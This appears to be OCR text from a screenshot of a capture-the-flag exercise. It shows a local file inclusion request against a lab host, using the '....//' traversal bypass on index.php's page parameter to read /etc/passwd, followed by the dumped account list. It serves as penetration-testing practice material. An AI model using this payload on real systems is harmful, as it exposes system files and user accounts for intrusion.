 preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//....//....//etc/passwd
6
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sb
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash